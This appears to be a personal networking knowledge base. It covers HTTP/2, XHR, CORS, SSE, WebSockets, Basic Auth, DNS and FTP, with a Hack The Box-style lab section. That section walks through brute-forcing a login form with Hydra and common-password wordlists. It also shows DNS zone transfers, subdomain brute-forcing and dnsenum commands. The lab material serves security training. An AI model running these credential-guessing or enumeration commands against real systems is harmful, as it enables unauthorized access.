HTTP 2.0 also introduces Server Push. With server push, a client may send a single request for a resource, and the server can then send multiple responses back for resources that it knows the client will need. Why would we ever need this? A web page/app consists of multiple resources, all of which are discovered by the client while examining the document provided by the server. If the server knows the client is going to need those additional resources, it can just send them without the client actually requesting them. What if the client doesn’t want these additional resources? The client has the option to deny the resource being sent by the server. This process is implemented via a “Push Promise”. All server pushes are initiated with a Push Promise, which signals the servers intent to push resources to the client. The Push Promise frame only contains the HTTP headers of the promised resource. Once the client receives the promise, it has the option to decline the stream if it wants to (i.e. if the resource is already in the local client cache).
Apache’s MOD_SPDY mod looks for an X-ASSOCIATED-CONTENT header, which lists the resources to be pushed. The server can also just parse the document and infer the resources to be pushed. The strategy for implementing server push is not defined in the RFC, and is left up to the developer.
Header compression
Each HTTP 1.x transfer carries headers with it that can consume anywhere from 300-800 bytes of overhead per request, and kilobytes more if cookies are required. To reduce this overhead, HTTP 2.0 introduced header compression.
- Instead of transmitting the same data on each request and response, HTTP 2.0 uses “header tables” on both the client and server to keep track of previously sent key-value pairs
- Header tables persist for the lifetime of the HTTP 2.0 connection and can be incrementally updated
- Key-value pairs can be added or replaced
The key-value pairs for some headers like “method” and “scheme” rarely change during a connection, so a second request within the connection will not need to send these headers, saving several hundred bytes of data.
Chapter 13
The physical properties of the communication channel set hard performance limits on every application. Speed of light and distance between client and server dictate the propagation latency, and the choice of medium (wired vs. wireless) determines the processing, transmission, queueing, and other delays incurred by each data packet. In fact, the performance of most web apps is limited by latency, not by bandwidth. While bandwidth speeds continue to increase, the same cannot be said for latency. As a result, while we cannot make the bits travel any faster, it is crucial that we apply all the possible optimizations at the transport and application layers to eliminate unnecessary round trips, requests, and minimize the distance traveled by each packet.
- Latency is the bottleneck, and the fastest bits are bits not sent.
Caching resources on the client
- The
cache-controlheader can specify the cache lifetime of a resource - The
last-modifiedandETagheaders provide validation mechanisms for cached resources - You need to specify both the
cache-controlandlast-modifiedheaders. You cannot use one OR the other.
Optimizing for HTTP 2.0
At a minimum:
- Server should start with a TCP CWND of 10 segments
- Server should support TLS with ALPN negotiation
- Server should support TLS connection reuse to minimize handshake latency
Chapter 15
XHR
XHR is a browser-level API that allows the client to script data transfers via JavaScript. XHR made it’s first debut in IE5, and was created by the original team that built the Outlook Web App. It was one of the key technologies behind the Async JavaScript and XML (AJAX) revolution. Prior to XHR, the webpage had to be refreshed to send any state updates between client and server. With XHR, this workflow could be done async and under full control of the application in JavaScript code. XHR is what enabled us to make the leap from building basic web pages to building full web applications.
CORS (Cross Origin Resource Sharing)
XHR is a browser-level API that automatically handles myriad low-level details such as caching, handling redirects, content negotiation, authentication, and much more. This serves a dual purpose. First it makes the application APIs much easier to work with, allowing us to focus on the business logic. But, second, it allows the browser to sandbox and enforce a set of security and policy constraints on the application code.
The XHR interfaces enforces strict HTTP semantics on each request. While the XHR API allows the application to add custom HTTP headers (via the SetRequestHeader() method) there are a number of protected headers that are off-limits to application code:
- Accept-Charset, Accept-Encoding, Access-Control-*
- Host, Upgrade, Connection, Referrer, Origin
- Cookie, Sec-, Proxy-, and lots more
The browser will refuse to override any of the unsafe headers. Protecting the Origin header is the key piece of the ‘same-origin policy’ applied to all XHR requests.
- An origin is defined as a triple of application protocol, domain name, and port number (example: https, google.com, 443)
The motivation for CORS is simple, the browser stores vulnerable information, such as auth tokens, cookies, and other private metadata, which cannot be leaked across applications.
The browser automatically appends the protected Origin HTTP header, which advertises the origin from where the request is being made. In turn, the remote server is then able to examine the Origin header and decide if it should allow the request by returning an Access-Control-Allow-Origin header in its response.
- CORS requests omit user credentials such as cookies and auth tokens
Polling with XHR
XHR enables a simple and efficient way to sync client updates with the server. Whenever necessary, an XHR request is dispatched by the client to update the appropriate data on the server. However, the same problem, in reverse, is much more difficult. If data is updated on the server, how does the server notify the client? The answer is that the client must poll the server.
Chapter 16
Server Sent Events (SSE)
Server-Sent Events (SSE) is a technology that enables a server to send continuous updates or event streams to clients over HTTP. It is a unidirectional communication method where the server pushes data to the client, allowing real-time updates without the need for the client to repeatedly request information. To meet this goal, SSE introduced two components: a new EventSource interface in the browser, which allows the client to receive push notifications from the server as DOM events, and the “event stream” data format, which is used to deliver the individual updates.
Here’s how Server-Sent Events work:
- Establishing a Connection: The client initiates a regular HTTP connection with the server by sending a GET request to a specific URL that handles SSE.
- Server Response: Upon receiving the GET request, the server responds with an HTTP header containing the “Content-Type” field set to “text/event-stream”. This indicates that the server will be sending events rather than a traditional HTTP response.
- Event Stream Format: The server sends events in a specific format. Each event is represented as a separate message and consists of one or more lines. Each line can either be an event field or data field. An event field starts with “event:” followed by the event name, while a data field starts with “data:” followed by the event data.
- Connection Persistence: Unlike traditional HTTP requests, SSE connections persist and remain open until either the server or the client explicitly closes them. This enables the server to send events to the client whenever updates occur.
- Event Lifecycle: The server can send events at any time, and the client receives them immediately. The client-side JavaScript code can listen for these events and perform actions or update the user interface based on the received data.
- Error Handling: SSE connections can handle errors gracefully. If the connection is lost, the client automatically attempts to reconnect, allowing a reliable and uninterrupted stream of events.
- Closing the Connection: The client or server can close the connection at any time. If the client wants to terminate the SSE connection, it can simply close the connection from its end, and the server will recognize that the client is no longer available.
Server-Sent Events are often used for real-time notifications, live feeds, chat applications, or any scenario where continuous updates from the server to clients are required. It provides a lightweight and easy-to-use alternative to WebSockets when bidirectional communication is not necessary.
Event Stream Protocol
An SSE event stream is delivered as a streaming HTTP response:
- The client send a regular HTTP GET request
- The server responds with a custom “text/event-stream” content-type header, and then stream the UTF-8 encoded data.
Chapter 17
Websocket
Websocket enables bidirectional, message-oriented streaming of text and binary data between client and server. It is the closest thing to a raw network socket in the browser that we have.
The WebSocket resource URL uses its own custom scheme: ws for plain-text communication and wss for encrypted (TLS) communication. Why the custom scheme, instead of http/s? The primary use case for the Websocket protocol is to provide an optimized, bidirectional communication channel between applications running in the browser and server. However, the WebSocket wire protocol can be used outside of the browser and could be negotiated via a non-http exchange.
WebSocket communication consists of messages and application code and does not need to worry about buffering, parsing and reconstructing received data. For example, if the server sends a 1 MB payload, the applications onmessage callback will only be called once the client receives the entire payload.
WebSockets can transfer test or binary data.
HTTP
Directory Map
Basic HTTP Authentication
Basic HTTP Authentication, or simply Basic Auth, is a rudimentary yet common method for securing resources on the web. Though easy to implement, its inherent security vulnerabilities make it a frequent target for brute-force attacks.
Overview
Basic Auth is a challenge-response protocol where a web server demands user credentials before granting access to protected resources. The process begins when a user attempts to access a restricted area. The server responds with a 401 Unauthorized status and a WWW-Authenticate header prompting the user’s browser to present a login dialog.
Authentication Flow
- Client Request: User attempts to access a protected resource
- Server Challenge: Server responds with
401 UnauthorizedandWWW-Authenticateheader - Browser Dialog: Browser presents login dialog to user
- Credential Submission: User provides username and password
- Encoding: Browser concatenates credentials (
username:password) and Base64 encodes them - Authorization Header: Encoded credentials are sent in
Authorization: Basic <encoded_credentials>header - Server Verification: Server decodes credentials, verifies against database, and grants or denies access
Credential Encoding
Credentials are encoded using Base64:
- Format:
username:password(colon-separated) - Encoded using Base64
- Sent in
Authorizationheader as:Basic <encoded_credentials>
Example Request
GET /protected_resource HTTP/1.1
Host: www.example.com
Authorization: Basic YWxpY2U6c2VjcmV0MTIz
In this example, YWxpY2U6c2VjcmV0MTIz is the Base64 encoding of alice:secret123.
Security Considerations
- Vulnerable to Brute-Force: Credentials are easily decoded (Base64 is not encryption)
- No Encryption: Base64 encoding provides no security; credentials are transmitted in plaintext
- No Session Management: Each request must include credentials
- Frequent Target: Common attack vector due to simplicity and widespread use
Clean URLs
Definition
Clean URLs, also known as user-friendly URLs, pretty URLs, search engine-friendly URLs, or RESTful URLs, are web addresses (Uniform Resource Locators or URLs) designed to enhance the usability and accessibility of websites, web applications, or web services. They aim to be immediately meaningful to non-expert users, reflect the logical structure of information, and decouple the user interface from the server’s internal representation.
Benefits
- Improved usability and accessibility for users.
- Enhanced search engine optimization (SEO).
- Conformance with the representational state transfer (REST) architectural style.
- Consistency in web resource locations, facilitating bookmarking.
- Reduced difficulty in changing the resource implementation, as clean URLs don’t contain implementation details.
- Improved security by concealing internal server or application information.
Structure
Clean URLs typically consist of a path that represents a logical structure that users can easily understand. They avoid including opaque or irrelevant information such as numeric identifiers, illegible data, or session IDs found in query strings.
Examples
- Original URL:
http://example.com/about.htmlClean URL:http://example.com/about - Original URL:
http://example.com/user.php?id=1Clean URL:http://example.com/user/1 - Original URL:
http://example.com/index.php?page=nameClean URL:http://example.com/name - Original URL:
http://example.com/kb/index.php?cat=1&id=23Clean URL:http://example.com/kb/1/23 - Original URL:
http://en.wikipedia.org/w/index.php?title=Clean_URLClean URL:http://en.wikipedia.org/wiki/Clean_URL
Implementation
The implementation of clean URLs involves URL mapping through pattern matching or transparent rewriting techniques on the server side. This ensures that users primarily interact with clean URLs.
For SEO, developers often include relevant keywords in clean URLs and remove unnecessary words, enhancing user-friendliness and search engine rankings.
Slug
A slug is the part of a URL that contains human-readable keywords identifying a page. It typically appears at the end of the URL and serves as the name of the resource. Slugs can be automatically generated from page titles or entered manually.
Characteristics of Slugs
- Often entirely lowercase.
- Accented characters replaced by Latin script letters.
- Whitespace characters replaced by hyphens or underscores.
- Punctuation marks removed.
- Some common words (e.g., conjunctions) may be removed.
Slugs provide a brief idea of a page’s topic, help organize long lists of URLs, and make filenames more descriptive when saving web pages locally.
Websites using slugs include Stack Exchange Network and Instagram for question titles and user-specific URLs.
HTTP Login Forms
Beyond the realm of Basic HTTP Authentication, many web applications employ custom login forms as their primary authentication mechanism. These forms, while visually diverse, often share common underlying mechanics that make them targets for brute forcing.
Understanding Login Forms
While login forms may appear as simple boxes soliciting your username and password, they represent a complex interplay of client-side and server-side technologies. At their core, login forms are essentially HTML forms embedded within a webpage. These forms typically include input fields (<input>) for capturing the username and password, along with a submit button (<button> or <input type="submit">) to initiate the authentication process.
A Basic Login Form Example
Most login forms follow a similar structure. Here’s an example:
<form action="/login" method="post">
<label for="username">Username:</label>
<input type="text" id="username" name="username"><br><br>
<label for="password">Password:</label>
<input type="password" id="password" name="password"><br><br>
<input type="submit" value="Submit">
</form>
This form, when submitted, sends a POST request to the /login endpoint on the server, including the entered username and password as form data.
POST /login HTTP/1.1
Host: www.example.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
username=john&password=secret123
- The POST method indicates that data is being sent to the server to create or update a resource.
- /login is the URL endpoint handling the login request.
- The Content-Type header specifies how the data is encoded in the request body.
- The Content-Length header indicates the size of the data being sent.
- The request body contains the username and password, encoded as key-value pairs.
When a user interacts with a login form, their browser handles the initial processing. The browser captures the entered credentials, often employing JavaScript for client-side validation or input sanitization. Upon submission, the browser constructs an HTTP POST request. This request encapsulates the form data—including the username and password—within its body, often encoded as application/x-www-form-urlencoded or multipart/form-data.
http-post-form
Hydra’s http-post-form service is specifically designed to target login forms. It enables the automation of POST requests, dynamically inserting username and password combinations into the request body. By leveraging Hydra’s capabilities, attackers can efficiently test numerous credential combinations against a login form, potentially uncovering valid logins.
The general structure of a Hydra command using http-post-form looks like this:
hydra [options] target http-post-form "path:params:condition_string"
Understanding the Condition String
In Hydra’s http-post-form module, success and failure conditions are crucial for properly identifying valid and invalid login attempts. Hydra primarily relies on failure conditions (F=...) to determine when a login attempt has failed, but you can also specify a success condition (S=...) to indicate when a login is successful.
Failure Condition (F=…)
The failure condition (F=...) is used to check for a specific string in the server’s response that signals a failed login attempt. This is the most common approach because many websites return an error message (like “Invalid username or password”) when the login fails. For example, if a login form returns the message “Invalid credentials” on a failed attempt, you can configure Hydra like this:
hydra ... http-post-form "/login:user=^USER^&pass=^PASS^:F=Invalid credentials"
In this case, Hydra will check each response for the string “Invalid credentials.” If it finds this phrase, it will mark the login attempt as a failure and move on to the next username/password pair. This approach is commonly used because failure messages are usually easy to identify.
Success Condition (S=…)
However, sometimes you may not have a clear failure message but instead have a distinct success condition. For instance, if the application redirects the user after a successful login (using HTTP status code 302), or displays specific content (like “Dashboard” or “Welcome”), you can configure Hydra to look for that success condition using S=. Here’s an example where a successful login results in a 302 redirect:
hydra ... http-post-form "/login:user=^USER^&pass=^PASS^:S=302"
In this case, Hydra will treat any response that returns an HTTP 302 status code as a successful login. Similarly, if a successful login results in content like “Dashboard” appearing on the page, you can configure Hydra to look for that keyword as a success condition:
hydra ... http-post-form "/login:user=^USER^&pass=^PASS^:S=Dashboard"
Hydra will now register the login as successful if it finds the word “Dashboard” in the server’s response.
Gathering Intelligence
Before unleashing Hydra on a login form, it’s essential to gather intelligence on its inner workings. This involves pinpointing the exact parameters the form uses to transmit the username and password to the server.
Manual Inspection
Upon accessing the login form in your browser, a basic login form is presented. Using your browser’s developer tools (typically by right-clicking and selecting “Inspect” or a similar option), you can view the underlying HTML code for this form. Let’s break down its key components:
<form method="POST">
<h2>Login</h2>
<label for="username">Username:</label>
<input type="text" id="username" name="username">
<label for="password">Password:</label>
<input type="password" id="password" name="password">
<input type="submit" value="Login">
</form>
The HTML reveals a simple login form. Key points for Hydra:
- Method: POST - Hydra will need to send POST requests to the server.
- Fields:
- Username: The input field named
usernamewill be targeted. - Password: The input field named
passwordwill be targeted.
- Username: The input field named
With these details, you can construct the Hydra command to automate the brute-force attack against this login form.
Browser Developer Tools
After inspecting the form, open your browser’s Developer Tools (F12) and navigate to the “Network” tab. Submit a sample login attempt with any credentials. This will allow you to see the POST request sent to the server. In the “Network” tab, find the request corresponding to the form submission and check the form data, headers, and the server’s response.
This information further solidifies the information we will need for Hydra. We now have definitive confirmation of both the target path (/) and the parameter names (username and password).
Proxy Interception
For more complex scenarios, intercepting the network traffic with a proxy tool like Burp Suite or OWASP ZAP can be invaluable. Configure your browser to route its traffic through the proxy, then interact with the login form. The proxy will capture the POST request, allowing you to dissect its every component, including the precise login parameters and their values.
Constructing the params String for Hydra
After analyzing the login form’s structure and behavior, it’s time to build the params string, a critical component of Hydra’s http-post-form attack module. This string encapsulates the data that will be sent to the server with each login attempt, mimicking a legitimate form submission.
The params string consists of key-value pairs, similar to how data is encoded in a POST request. Each pair represents a field in the login form, with its corresponding value.
- Form Parameters: These are the essential fields that hold the username and password. Hydra will dynamically replace placeholders (
^USER^and^PASS^) within these parameters with values from your wordlists. - Additional Fields: If the form includes other hidden fields or tokens (e.g., CSRF tokens), they must also be included in the params string. These can have static values or dynamic placeholders if their values change with each request.
- Success/Failure Condition: This defines the criteria Hydra will use to identify a successful or failed login. It can be an HTTP status code (like
S=302for a redirect) or the presence or absence of specific text in the server’s response (e.g.,F=Invalid credentialsorS=Welcome).
Let’s apply this to our scenario. We’ve discovered:
- The form submits data to the root path (
/). - The username field is named
username. - The password field is named
password. - An error message “Invalid credentials” is displayed upon failed login.
Therefore, our params string would be:
/:username=^USER^&password=^PASS^:F=Invalid credentials
- “/”: The path where the form is submitted.
- username=^USER^&password=^PASS^: The form parameters with placeholders for Hydra.
- F=Invalid credentials: The failure condition – Hydra will consider a login attempt unsuccessful if it sees this string in the response.
This params string is incorporated into the Hydra command as follows. Hydra will systematically substitute ^USER^ and ^PASS^ with values from your wordlists, sending POST requests to the target and analyzing the responses for the specified failure condition. If a login attempt doesn’t trigger the “Invalid credentials” message, Hydra will flag it as a potential success, revealing the valid credentials.
Example Hydra Command
# Download wordlists if needed
curl -s -O https://raw.githubusercontent.com/danielmiessler/SecLists/master/Usernames/top-usernames-shortlist.txt
curl -s -O https://raw.githubusercontent.com/danielmiessler/SecLists/refs/heads/master/Passwords/Common-Credentials/2023-200_most_used_passwords.txt
# Hydra command
hydra -L top-usernames-shortlist.txt -P 2023-200_most_used_passwords.txt -f IP -s 5000 http-post-form "/:username=^USER^&password=^PASS^:F=Invalid credentials"
Remember that crafting the correct params string is crucial for a successful Hydra attack. Accurate information about the form’s structure and behavior is essential for constructing this string effectively. Once Hydra has completed the attack, log into the website using the found credentials, and retrieve the flag.
HTTP Persistent Connection
HTTP persistent connection, also known as HTTP keep-alive or connection reuse, involves using a single TCP connection for multiple HTTP requests/responses instead of opening new connections for each pair. This method is employed in both HTTP/1.0 (unofficially through an extension) and HTTP/1.1 (officially, with all connections considered persistent unless specified otherwise). It offers several advantages, including reduced latency, CPU usage, network congestion, and enhanced HTTP pipelining. However, it can lead to resource allocation issues on the server if connections are not properly closed. Modern web browsers and Python’s requests library support HTTP persistent connections.
Overview
- Definition: A method to use a single TCP connection for multiple HTTP requests/responses.
- Also Known As: HTTP keep-alive, connection reuse.
Versions
- HTTP/1.0: Unofficially implemented through an extension.
- HTTP/1.1: Officially supports persistent connections as a default.
Advantages
- Reduced Latency: Fewer delays in communication.
- Lower CPU Usage: Less processing power required for connection setup and teardown.
- Decreased Network Congestion: Fewer connections lead to less network traffic.
- Enhanced HTTP Pipelining: Efficient request/response processing.
Disadvantages
- Resource Allocation Issues: Potential server problems due to improperly closed connections.
Support
- Modern Web Browsers: Generally support HTTP persistent connections.
- Python’s
requestsLibrary: Also supports this feature.
For more detailed information, visit the Wikipedia article.
.---------------- URN
URL vs. URI vs. URN
# .---------------- URN
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
-----------------------------------------------------------------
---------------------------------------
https://rnemeth90.github.io/posts/2023-12-12-golang-url-validation/
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
Load Balancing
Directory Map
load balancing

Static Algorithms
Round Robin
- The client requests are sent to different service instances in sequential order. The services are usually required to be stateless.
Sticky Round Robin
- This is an improvement of the round-robin algorithm. If Alice’s first request goes to service A, the following requests go to service A as well.
Weighted round-robin
- The admin can specify the weight for each service. The ones with a higher weight handle more requests than others.
Hash
- This algorithm applies a hash function on the incoming requests’ IP or URL. The requests are routed to relevant instances based on the hash function result. We can use other attributes for hashing algorithms. For example, HTTP header, request type, client type, etc.
Dynamic Algorithms
Least connections
- A new request is sent to the service instance with the least concurrent connections.
Least response time
- A new request is sent to the service instance with the fastest response time.
Nginx
Directory Map
Custom Header Response
nginx.ingress.kubernetes.io/server-snippet: |
if ($upstream_status == 404){
#set header
add_header x-aprimo-upstream-status "my server header content!";
}
Protocols
Directory Map
DNS
Domain Name System (DNS) is an integral part of the Internet that resolves computer names into IP addresses. DNS is a distributed system without a central database, functioning like a library with many different phone books. The information is distributed over many thousands of name servers globally. DNS servers translate domain names into IP addresses and control which server a user can reach via a particular domain. DNS also stores additional information about services associated with a domain, such as mail servers and name servers.
DNS Server Types
- DNS Root Server: Responsible for top-level domains (TLD). There are 13 root servers globally, coordinated by ICANN. They serve as the central interface between users and content on the Internet.
- Authoritative Nameserver: Holds authority for a particular zone and only answers queries from their area of responsibility. Their information is binding.
- Non-authoritative Nameserver: Not responsible for a particular DNS zone. They collect information on specific DNS zones using recursive or iterative DNS querying.
- Caching DNS Server: Caches information from other name servers for a specified period determined by the authoritative name server.
- Forwarding Server: Performs only one function: forwards DNS queries to another DNS server.
- Resolver: Not an authoritative DNS server but performs name resolution locally in the computer or router.
DNS Encryption
DNS is mainly unencrypted, which means devices on the local WLAN and Internet providers can intercept and spy on DNS queries. This poses a privacy risk. Solutions for DNS encryption include:
- DNS over TLS (DoT): Encrypts DNS traffic using TLS
- DNS over HTTPS (DoH): Encrypts DNS traffic using HTTPS
- DNSCrypt: A network protocol that encrypts traffic between the computer and the name server
DNS Records
Different DNS records are used for DNS queries, each serving various tasks:
| Record | Description |
|---|---|
| A | Returns an IPv4 address of the requested domain |
| AAAA | Returns an IPv6 address of the requested domain |
| MX | Returns the responsible mail servers |
| NS | Returns the DNS servers (nameservers) of the domain |
| TXT | Contains various information (e.g., Google Search Console validation, SSL certificate validation, SPF and DMARC entries for mail traffic) |
| PTR | Used for reverse translation of IP addresses into names |
| CNAME | Creates an alias from one domain name to another |
| SOA | Start of Authority record containing administrative information about the zone |
Domain Hierarchy
The DNS hierarchy consists of:
- Root: The top level of the DNS hierarchy
- Top Level Domains (TLD): Examples include
.net,.org,.com,.dev,.io - Second Level Domain: Example:
inlanefreight.com - Sub-Domains: Examples:
dev.inlanefreight.com,www.inlanefreight.com,mail.inlanefreight.com - Host: Example:
WS01.dev.inlanefreight.com
Zone Files
Zone files contain forward records in BIND format, allowing the DNS server to identify which domain, hostname, and role IP addresses belong to. This is essentially the phone book where the DNS server looks up addresses for domains.
Example forward zone file:
root@bind9:~# cat /etc/bind/db.domain.com
;
; BIND reverse data file for local loopback interface
;
$ORIGIN domain.com
$TTL 86400
@ IN SOA dns1.domain.com. hostmaster.domain.com. (
2001062501 ; serial
21600 ; refresh after 6 hours
3600 ; retry after 1 hour
604800 ; expire after 1 week
86400 ) ; minimum TTL of 1 day
IN NS ns1.domain.com.
IN NS ns2.domain.com.
IN MX 10 mx.domain.com.
IN MX 20 mx2.domain.com.
IN A 10.129.14.5
server1 IN A 10.129.14.5
server2 IN A 10.129.14.7
ns1 IN A 10.129.14.2
ns2 IN A 10.129.14.3
ftp IN CNAME server1
mx IN CNAME server1
mx2 IN CNAME server2
www IN CNAME server2
Reverse Name Resolution
For Fully Qualified Domain Name (FQDN) to be resolved from an IP address, the DNS server must have a reverse lookup file. PTR records are responsible for the reverse translation of IP addresses into names. In this file, the computer name (FQDN) is assigned to the last octet of an IP address using a PTR record.
Example reverse zone file:
root@bind9:~# cat /etc/bind/db.10.129.14
;
; BIND reverse data file for local loopback interface
;
$ORIGIN 14.129.10.in-addr.arpa
$TTL 86400
@ IN SOA dns1.domain.com. hostmaster.domain.com. (
2001062501 ; serial
21600 ; refresh after 6 hours
3600 ; retry after 1 hour
604800 ; expire after 1 week
86400 ) ; minimum TTL of 1 day
IN NS ns1.domain.com.
IN NS ns2.domain.com.
5 IN PTR server1.domain.com.
7 IN MX mx.domain.com.
Zone Transfers
A DNS zone transfer is essentially a wholesale copy of all DNS records within a zone (a domain and its subdomains) from one name server to another. This process is essential for maintaining consistency and redundancy across DNS servers. However, if not adequately secured, unauthorised parties can download the entire zone file, revealing a complete list of subdomains, their associated IP addresses, and other sensitive DNS data.
In practice, additional servers called secondary name servers are installed for redundancy. For some Top-Level Domains (TLDs), making zone files accessible on at least two servers is mandatory. DNS entries are generally only created, modified, or deleted on the primary server. A DNS server that serves as a direct source for synchronizing a zone file is called a master. A DNS server that obtains zone data from a master is called a slave. The slave fetches the SOA record of the relevant zone from the master at certain intervals (refresh time, usually one hour) and compares serial numbers.
How it works:
- Zone Transfer Request (AXFR): The secondary DNS server initiates the process by sending a zone transfer request to the primary server. This request typically uses the AXFR (Full Zone Transfer) type.
- SOA Record Transfer: Upon receiving the request (and potentially authenticating the secondary server), the primary server responds by sending its Start of Authority (SOA) record. The SOA record contains vital information about the zone, including its serial number, which helps the secondary server determine if its zone data is current.
- DNS Records Transmission: The primary server then transfers all the DNS records in the zone to the secondary server, one by one. This includes records like A, AAAA, MX, CNAME, NS, and others that define the domain’s subdomains, mail servers, name servers, and other configurations.
- Zone Transfer Complete: Once all records have been transmitted, the primary server signals the end of the zone transfer. This notification informs the secondary server that it has received a complete copy of the zone data.
- Acknowledgement (ACK): The secondary server sends an acknowledgement message to the primary server, confirming the successful receipt and processing of the zone data. This completes the zone transfer process.
Attempting a zone transfer
rtn@xerxes[/]$ dig axfr @nsztm1.digi.ninja zonetransfer.me
zonetransfer.me is a special service designed to demonstrate zone transfers
Dangerous Settings
DNS servers can be vulnerable to attacks. Some dangerous settings that can lead to vulnerabilities include:
- allow-query: Defines which hosts are allowed to send requests to the DNS server
- allow-recursion: Defines which hosts are allowed to send recursive requests to the DNS server
- allow-transfer: Defines which hosts are allowed to receive zone transfers from the DNS server. If set to
anyor a broad subnet, anyone can query the entire zone file, potentially exposing internal IP addresses and hostnames - zone-statistics: Collects statistical data of zones
Footprinting DNS Services
Querying Name Servers
DNS servers can be queried to discover which other name servers are known using the NS record:
rnemeth@htb[/htb]$ dig ns inlanefreight.htb @10.129.14.128
Zone Transfer (AXFR)
Zone transfers can reveal all DNS records for a domain. If allow-transfer is misconfigured, an attacker can retrieve the entire zone file:
rnemeth@htb[/htb]$ dig axfr inlanefreight.htb @10.129.14.128
; <<>> DiG 9.16.1-Ubuntu <<>> axfr inlanefreight.htb @10.129.14.128
;; global options: +cmd
inlanefreight.htb. 604800 IN SOA inlanefreight.htb. root.inlanefreight.htb. 2 604800 86400 2419200 604800
inlanefreight.htb. 604800 IN TXT "MS=ms97310371"
inlanefreight.htb. 604800 IN TXT "atlassian-domain-verification=t1rKCy68JFszSdCKVpw64A1QksWdXuYFUeSXKU"
inlanefreight.htb. 604800 IN TXT "v=spf1 include:mailgun.org include:_spf.google.com include:spf.protection.outlook.com include:_spf.atlassian.net ip4:10.129.124.8 ip4:10.129.127.2 ip4:10.129.42.106 ~all"
inlanefreight.htb. 604800 IN NS ns.inlanefreight.htb.
app.inlanefreight.htb. 604800 IN A 10.129.18.15
internal.inlanefreight.htb. 604800 IN A 10.129.1.6
mail1.inlanefreight.htb. 604800 IN A 10.129.18.201
ns.inlanefreight.htb. 604800 IN A 10.129.34.136
Subdomain Brute Forcing
Individual A records with hostnames can be discovered through brute-force attacks using wordlists (such as those from SecLists):
rnemeth@htb[/htb]$ for sub in $(cat /opt/useful/seclists/Discovery/DNS/subdomains-top1million-110000.txt);do dig $sub.inlanefreight.htb @10.129.14.128 | grep -v ';\|SOA' | sed -r '/^\s*$/d' | grep $sub | tee -a subdomains.txt;done
ns.inlanefreight.htb. 604800 IN A 10.129.34.136
mail1.inlanefreight.htb. 604800 IN A 10.129.18.201
app.inlanefreight.htb. 604800 IN A 10.129.18.15
Tools like dnsenum can automate this process:
rnemeth@htb[/htb]$ dnsenum --dnsserver 10.129.14.128 --enum -p 0 -s 0 -o subdomains.txt -f /opt/useful/seclists/Discovery/DNS/subdomains-top1million-110000.txt inlanefreight.htb
FTP
FTP is a layer 7 application protocol and is one of the oldest protocols used on the internet. It is used for transferring files between a client and a server over a TCP/IP network. FTP operates on two separate channels: a command channel for sending commands and a data channel for transferring files.
How FTP Works
- FTP uses a client-server architecture, where the client initiates a connection to the server. The client sends commands to the server over the command channel, and the server responds with status codes and messages. When a file transfer is initiated, a separate data channel is established for transferring the file.
- FTP supports two modes of operation: active and passive. In active mode, the client opens a random port and sends the port number to the server, which then connects back to the client on that port for data transfer. In passive mode, the server opens a random port and sends the port number to the client, which then connects to the server on that port for data transfer. Passive mode is often used when the client is behind a firewall or NAT.
- FTP uses tcp/21 for control (commands) and tcp/20 for data transfer in active mode. In passive mode, the data port is dynamically assigned by the server.
- The FTP protocol supports a number of commands. However, not all implementations support all commands. With each command sent by the client, the server will respond with a status code (similar to HTTP). The status codes can be viewed here: https://en.wikipedia.org/wiki/List_of_FTP_server_return_codes
- FTP transmits data in plaintext, which means that all data, including usernames and passwords, are sent unencrypted. This makes FTP vulnerable to eavesdropping.
Login
- Upon connecting the FTP server, we will be prompted to provide a username and password (assuming anonymous auth is disabled). After providing the correct username/password combination, the FTP server will respond with a status code 230, along with the banner of the server (if one exists).
ftp> user rtn
331 Please specify the password.
Password:
230 Login successful.
- After authenticating, one of the first things we can do is check the status of the server:
ftp> status
Connected to 10.129.14.136.
No proxy connection.
Connecting using address family: any.
Mode: stream; Type: binary; Form: non-print; Structure: file
Verbose: on; Bell: off; Prompting: on; Globbing: on
Store unique: off; Receive unique: off
Case: off; CR stripping: on
Quote control characters: on
Ntrans: off
Nmap: off
Hash mark printing: off; Use of PORT cmds: on
Tick counter printing: off
vsFTPd
- vsFTPd (Very Secure FTP Daemon) is a popular open-source FTP server for Unix-like systems. It is known for its security features and performance. vsFTPd supports both active and passive modes of FTP and provides various configuration options to enhance security, such as SSL/TLS encryption, user authentication, and access control.
- The default configuration for vsFTPd can typically be found at
/etc/vsftpd.conf /etc/ftpusersis a file that contains a list of users who are not allowed to log in to the FTP server. If a username is listed in this file, the user will be denied access to the FTP server, regardless of their password or other authentication methods.
rtn@ns1:~$ cat /etc/ftpusers
# /etc/ftpusers: list of users disallowed FTP access. See ftpusers(5).
root
daemon
bin
sys
sync
games
man
lp
mail
news
uucp
nobody
Footprinting FTP Services
